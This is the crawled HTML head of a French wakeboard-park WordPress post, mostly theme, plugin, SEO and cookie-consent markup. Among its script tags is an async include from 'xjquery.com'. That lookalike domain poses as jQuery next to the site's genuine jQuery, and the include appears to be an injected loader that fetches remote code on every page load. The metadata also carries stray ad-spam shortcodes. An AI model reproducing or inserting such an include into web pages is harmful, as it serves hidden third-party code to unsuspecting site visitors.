

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/
body_size: 25795
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bienvenue à Célia Girard, notre 1800eme fan! Le cable est pr... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bienvenue à Célia Girard, notre 1800eme fan! Le cable est pr... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:description" content="[ad_1] Bienvenue à Célia Girard, notre 1800eme fan! Le cable est prêt, les riders au taquet et GC Boarding au rendez vous pour tester leurs Boards personnalisables! On vous attend le 1er avril! [ad_2]" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:published_time" content="2016-03-24T12:18:49+00:00" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/wp-content/uploads/2016/03/12074581_921072251323120_2753944186079024813_n.jpg" />
	<meta property="og:image:width" content="370" />
	<meta property="og:image:height" content="478" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/","url":"https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/","name":"Bienvenue à Célia Girard, notre 1800eme fan! Le cable est pr... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2016/03/12074581_921072251323120_2753944186079024813_n.jpg","datePublished":"2016-03-24T12:18:49+00:00","dateModified":"2016-03-24T12:18:49+00:00","author":{"@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a"},"breadcrumb":{"@id":"https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2016/03/12074581_921072251323120_2753944186079024813_n.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2016/03/12074581_921072251323120_2753944186079024813_n.jpg","width":370,"height":478},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/bienvenue-a-celia-girard-notre-1800eme-fanle-cable-est-pr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Bienvenue à Célia Girard, notre 1800eme fan! Le cable est pr&#8230;"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.atlanticwakepark.com"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"e1ff0326ec","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
